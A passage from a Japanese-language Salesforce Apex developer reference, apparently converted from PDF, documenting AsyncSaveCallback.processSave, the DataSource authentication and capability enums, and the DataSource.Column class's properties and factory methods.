[AsyncSaveCallback](#page-1699-2) **メソッド**

## AsyncSaveCallback メソッド

AsyncSaveCallback **のメソッドは次のとおりです。**

このセクションの内容:

#### [processSave\(saveResult\)](#page-1700-1)

**このメソッドを上書きして、リモートの** Database.insertAsync **または** Database.updateAsync **操作 の完了後に** Salesforce **が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、** Salesforce **組織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。**

#### <span id="page-1700-1"></span>**processSave(saveResult)**

**このメソッドを上書きして、リモートの** Database.insertAsync **または** Database.updateAsync **操作の完 了後に**Salesforce**が実行するアクションを定義します。たとえば、リモート操作の結果に基づいて、**Salesforce**組 織に保存されているカスタムオブジェクトデータやその他のデータを更新できます。**

## 署名

public void processSave(Database.SaveResult saveResult)

## パラメータ

*saveResult* **型**: [Database.SaveResult](#page-1678-0)

**非同期挿入または更新操作の結果。**

### <span id="page-1700-0"></span>戻り値

**型**: void

## AuthenticationCapability 列挙

**外部システムにアクセスするために使用できる認証の種別を指定します。**

## 使用方法

DataSource.Provider **クラスは、**DataSource.AuthenticationCapability Enum **値を返します。返され た値によって、**Salesforce **の外部データソース定義で使用できる認証設定が決まります。**

DataSource.Connection **クラスにコールアウトを設定する場合、**URL **の代わりにエンドポイントを指定ログ イン情報として指定できます。すべてのコールアウトにエンドポイントを指定する場合は、データソース認証 機能のリスト内の唯一のエントリとして** ANONYMOUS **を返します。これにより、外部データソース定義で認証 設定が不要になります。**Apex**コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定する すべての認証が** Salesforce **によって管理されるため、コードでこれらを行う必要はありません。**

## Enum 値

**次に、**DataSource.AuthenticationCapability Enum **の値を示します。**



# <span id="page-1701-0"></span>AuthenticationProtocol 列挙

**外部システムの認証に使用されるログイン情報の種別を決定します。**

## Enum 値

**次に、**DataSource.AuthenticationProtocol Enum **の値を示します。**



# <span id="page-1701-1"></span>Capability 列挙

**外部システムでサポートされる機能操作を宣言します。また、外部データソース定義で必要なエンドポイント 設定を指定します。**

# 使用方法

DataSource.Provider **クラスは、次の操作に使用する** DataSource.Capability Enum **値を返します。**

- **• 外部システムの機能を指定する。**
- **•** Salesforce **の外部データソース定義で使用できるエンドポイント設定を決定する。**

## Enum 値

**次に、**DataSource.Capability Enum **の値を示します。**





# <span id="page-1702-0"></span>Column クラス

DataSource.Table **の列を記述します。**



**[DataSource](#page-1696-0)** 

## 使用方法

**列メタデータのリストは、**sync() **メソッドが呼び出されたときに、**DataSource.Connection **クラスによっ て提供されます。各列が、外部オブジェクトの項目になります。**

**メタデータは、**Salesforce **に保存されます。列メタデータの新規または更新された値を返すように** Apex **コード を更新しても、**Salesforce **に保存されたメタデータが自動的に更新されることはありません。**

このセクションの内容:

Column **[プロパティ](#page-1703-0)**

<span id="page-1703-0"></span>Column **[メソッド](#page-1706-0)**

## Column プロパティ

Column **のプロパティは次のとおりです。**

このセクションの内容:

[decimalPlaces](#page-1704-0)

**データ型が数値の場合、小数点の右側の桁数。**

[description](#page-1704-1)

**列が表す内容の説明。**

[filterable](#page-1704-2)

**列の値に基づいて結果セットを絞り込むことができるかどうか。**

[label](#page-1704-3)

Salesforce **ユーザインターフェースに表示される、列のわかりやすい名前。**

[length](#page-1705-0)

**列のデータ型が文字列の場合は、列内の文字数。列のデータ型が数値の場合は、小数点の両側の合計桁数** (**小数点は除く**)**。**

[name](#page-1705-1)

**外部システムの列の名前。**

#### [referenceTargetField](#page-1705-2)

この列の値と比較される値を持つ親オブジェクトのカスタム項目のAPI名。一致する値によって、間接参照 **関係にある関連レコードが識別されます。列のデータ型が** INDIRECT\_LOOKUP\_TYPE **の場合にのみ適用さ れます。その他のデータ型では、この値は無視されます。**

#### [referenceTo](#page-1705-3)

**この列で表される関係にある親オブジェクトの** API **名。列のデータ型が** LOOKUP\_TYPE**、** EXTERNAL LOOKUP TYPE、または INDIRECT LOOKUP TYPE の場合にのみ適用されます。その他のデータ **型では、この値は無視されます。**

#### [sortable](#page-1706-1)

ORDER BY **句によって列の値に基づいて結果セットを並び替えることができるかどうか。**

## [type](#page-1706-2)

**列のデータ型。**

#### <span id="page-1704-0"></span>**decimalPlaces**

**データ型が数値の場合、小数点の右側の桁数。**

## 署名

public Integer decimalPlaces {get; set;}

## プロパティ値

<span id="page-1704-1"></span>**型**: [Integer](#page-2313-0)

### **description**

**列が表す内容の説明。**

## 署名

public String description {get; set;}

## <span id="page-1704-2"></span>プロパティ値

**型**: [String](#page-2558-0)

### **filterable**

**列の値に基づいて結果セットを絞り込むことができるかどうか。**

## 署名

public Boolean filterable {get; set;}

## <span id="page-1704-3"></span>プロパティ値

**型**: [Boolean](#page-2128-0)

### **label**

Salesforce **ユーザインターフェースに表示される、列のわかりやすい名前。**

## 署名

public String label {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-1705-0"></span>**length**

**列のデータ型が文字列の場合は、列内の文字数。列のデータ型が数値の場合は、小数点の両側の合計桁数** (**小 数点は除く**)**。**

### 署名

public Integer length {get; set;}

## プロパティ値

<span id="page-1705-1"></span>**型**: [Integer](#page-2313-0)

**name**

**外部システムの列の名前。**

## 署名

public String name {get; set;}

### <span id="page-1705-2"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **referenceTargetField**

**この列の値と比較される値を持つ親オブジェクトのカスタム項目の** API **名。一致する値によって、間接参照関 係にある関連レコードが識別されます。列のデータ型が** INDIRECT\_LOOKUP\_TYPE **の場合にのみ適用されま す。その他のデータ型では、この値は無視されます。**

## 署名

public String referenceTargetField {get; set;}

### <span id="page-1705-3"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **referenceTo**

**この列で表される関係にある親オブジェクトの** API **名。列のデータ型が** LOOKUP\_TYPE**、** EXTERNAL LOOKUP TYPE、または INDIRECT LOOKUP TYPE の場合にのみ適用されます。その他のデータ型 **では、この値は無視されます。**

## 署名

public String referenceTo {get; set;}

## プロパティ値

<span id="page-1706-1"></span>**型**: [String](#page-2558-0)

### **sortable**

ORDER BY **句によって列の値に基づいて結果セットを並び替えることができるかどうか。**

## 署名

public Boolean sortable {get; set;}

## プロパティ値

<span id="page-1706-2"></span>**型**: [Boolean](#page-2128-0)

## **type**

**列のデータ型。**

## 署名

public DataSource.DataType type {get; set;}

## <span id="page-1706-0"></span>プロパティ値

**型**: [DataSource.DataType](#page-1731-0)

# Column メソッド

Column **のメソッドは次のとおりです。**

このセクションの内容:

[boolean\(name\)](#page-1707-0) BOOLEAN\_TYPE **データ型の新しい列を返します。**

[externalLookup\(name, domain\)](#page-1708-0)

EXTERNAL\_LOOKUP\_TYPE **データ型の新しい列を返します。**

[get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces, referenceTo, referenceTargetField\)](#page-1708-1)

**指定された** 10 **個の** Column **プロパティ値を含む新しい列を返します。**

[get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces\)](#page-1709-0)

**指定された** 8 **個の** Column **プロパティ値を含む新しい列を返します。**

[get\(name, label, description, isSortable, isFilterable, type, length\)](#page-1710-0) **指定された** 7 **個の** Column **プロパティ値を含む新しい列を返します。** [indirectLookup\(name, domain, targetField\)](#page-1711-0) INDIRECT\_LOOKUP\_TYPE **データ型の新しい列を返します。** [integer\(name, length\)](#page-1712-0) **指定した名前と桁数を使用して小数位のない新しい数値列を返します。** [lookup\(name, domain\)](#page-1712-1) LOOKUP\_TYPE **データ型の新しい列を返します。** [number\(name, length, decimalPlaces\)](#page-1713-0) NUMBER\_TYPE **データ型の新しい列を返します。** [text\(name, label, length\)](#page-1714-0) **指定された名前、表示ラベル、長さでデータ型が** STRING\_SHORT\_TYPE **または** STRING\_LONG\_TYPE **の新 しい列を返します。** [text\(name, length\)](#page-1715-0) **指定された名前と長さでデータ型が** STRING\_SHORT\_TYPE **または** STRING\_LONG\_TYPE **の新しい列を返し ます。** [text\(name\)](#page-1716-0) **指定された名前と** 255 **文字の長さでデータ型が** STRING\_SHORT\_TYPE **の新しい列を返します。** [textarea\(name\)](#page-1717-0) **指定された名前と** 32,000 **文字の長さでデータ型が** STRING\_LONG\_TYPE **の新しい列を返します。** [url\(name, length\)](#page-1717-1) **指定された名前と長さでデータ型が** URL\_TYPE **の新しい列を返します。** [url\(name\)](#page-1718-0)

<span id="page-1707-0"></span>**指定された名前と** 1,000 **文字の長さでデータ型が** URL\_TYPE **の新しい列を返します。**

#### **boolean(name)**

BOOLEAN\_TYPE **データ型の新しい列を返します。**

## 署名

public static DataSource.Column boolean(String name)

### パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)

#### <span id="page-1708-0"></span>**externalLookup(name, domain)**

EXTERNAL\_LOOKUP\_TYPE **データ型の新しい列を返します。**

#### 署名

public static DataSource.Column externalLookup(String name, String domain)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

*domain*

**型**: [String](#page-2558-0)

**外部参照関係にある親オブジェクトの** API **名。**

#### 戻り値

#### **型**: [DataSource.Column](#page-1702-0)

**返される列には、次のプロパティ値があります。**



## <span id="page-1708-1"></span>**get(name, label, description, isSortable, isFilterable, type, length, decimalPlaces, referenceTo, referenceTargetField)**

**指定された** 10 **個の** Column **プロパティ値を含む新しい列を返します。**

## 署名

public static DataSource.Column get(String name, String label, String description, Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length, Integer decimalPlaces, String referenceTo, String referenceTargetField)

## パラメータ

**各パラメータについての詳細は、「**Column **[プロパティ」](#page-1703-0)** (**ページ** 1684)**を参照してください。**

*name*

**型**: [String](#page-2558-0)

*label*

**型**: [String](#page-2558-0)

*description*

**型**: [String](#page-2558-0)

*isSortable* **型**: [Boolean](#page-2128-0)

*isFilterable*

**型**: [Boolean](#page-2128-0)

*type*

**型**: [DataSource.DataType](#page-1731-0)

*length*

**型**: [Integer](#page-2313-0)

*decimalPlaces* **型**: [Integer](#page-2313-0) *referenceTo*

**型**: [String](#page-2558-0)

*referenceTargetField* **型**: [String](#page-2558-0)

#### <span id="page-1709-0"></span>戻り値

**型**: [DataSource.Column](#page-1702-0)

**get(name, label, description, isSortable, isFilterable, type, length,**

**decimalPlaces)**

**指定された** 8 **個の** Column **プロパティ値を含む新しい列を返します。**

## 署名

public static DataSource.Column get(String name, String label, String description, Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length, Integer decimalPlaces)

## パラメータ **各パラメータについての詳細は、「**Column **[プロパティ」](#page-1703-0)** (**ページ** 1684)**を参照してください。** *name* **型**: [String](#page-2558-0) *label* **型**: [String](#page-2558-0) *description* **型**: [String](#page-2558-0) *isSortable* **型**: [Boolean](#page-2128-0) *isFilterable* **型**: [Boolean](#page-2128-0) *type* **型**: [DataSource.DataType](#page-1731-0)

*length*

**型**: [Integer](#page-2313-0)

*decimalPlaces* **型**: [Integer](#page-2313-0)

### <span id="page-1710-0"></span>戻り値

**型**: [DataSource.Column](#page-1702-0)

**get(name, label, description, isSortable, isFilterable, type, length) 指定された** 7 **個の** Column **プロパティ値を含む新しい列を返します。**

### 署名

public static DataSource.Column get(String name, String label, String description, Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length)

## パラメータ

**各パラメータについての詳細は、「**Column **[プロパティ」](#page-1703-0)** (**ページ** 1684)**を参照してください。**

#### *name*

**型**: [String](#page-2558-0) *label* **型**: [String](#page-2558-0) *description* **型**: [String](#page-2558-0) *isSortable* **型**: [Boolean](#page-2128-0)

*isFilterable* **型**: [Boolean](#page-2128-0)

*type* **型**: [DataSource.DataType](#page-1731-0) *length* **型**: [Integer](#page-2313-0)

戻り値

<span id="page-1711-0"></span>**型**: [DataSource.Column](#page-1702-0)

#### **indirectLookup(name, domain, targetField)**

INDIRECT\_LOOKUP\_TYPE **データ型の新しい列を返します。**

## 署名

public static DataSource.Column indirectLookup(String name, String domain, String targetField)

### パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

*domain*

**型**: [String](#page-2558-0)

**間接参照関係にある親オブジェクトの** API **名。**

*targetField*

**型**: [String](#page-2558-0)

**この列の値と比較される値を持つ親オブジェクトのカスタム項目のAPI名。一致する値によって、間接参照 関係にある関連レコードが識別されます。**

### 戻り値

#### **型**: [DataSource.Column](#page-1702-0)





#### <span id="page-1712-0"></span>**integer(name, length)**

**指定した名前と桁数を使用して小数位のない新しい数値列を返します。**

## 署名

public static DataSource.Column integer(String name, Integer length)

## パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

*length*

**型**: [Integer](#page-2313-0)

**列の長さ。**

## <span id="page-1712-1"></span>戻り値

**型**: [DataSource.Column](#page-1702-0)

#### **lookup(name, domain)**

LOOKUP\_TYPE **データ型の新しい列を返します。**

## 署名

public static DataSource.Column lookup(String name, String domain)

## パラメータ

*name* **型**: [String](#page-2558-0)

### **列の名前。**

*domain*

**型**: [String](#page-2558-0)

**参照関係にある親オブジェクトの** API **名。**

#### 戻り値

#### **型**: [DataSource.Column](#page-1702-0)

#### **返される列には、次のプロパティ値があります。**



#### <span id="page-1713-0"></span>**number(name, length, decimalPlaces)**

NUMBER\_TYPE **データ型の新しい列を返します。**

### 署名

public static DataSource.Column number(String name, Integer length, Integer decimalPlaces)

## パラメータ

**各パラメータについての詳細は、「**Column **[プロパティ」](#page-1703-0)** (**ページ** 1684)**を参照してください。**

*name*

**型**: [String](#page-2558-0)

*length*

**型**: [Integer](#page-2313-0)

*decimalPlaces*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [DataSource.Column](#page-1702-0)

**返される列には、次のプロパティ値があります。**



#### <span id="page-1714-0"></span>**text(name, label, length)**

**指定された名前、表示ラベル、長さでデータ型が** STRING\_SHORT\_TYPE **または** STRING\_LONG\_TYPE **の新しい 列を返します。**

## 署名

public static DataSource.Column text(String name, String label, Integer length)

### パラメータ

*name*

**型**: [String](#page-2558-0)

### **列の名前。**

*label*

**型**: [String](#page-2558-0)

Salesforce **ユーザインターフェースに表示される、列のわかりやすい名前。**

*length*

**型**: [Integer](#page-2313-0)

**列内で使用できる文字数。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)



#### <span id="page-1715-0"></span>**text(name, length)**

**指定された名前と長さでデータ型が** STRING\_SHORT\_TYPE **または** STRING\_LONG\_TYPE **の新しい列を返しま す。**

### 署名

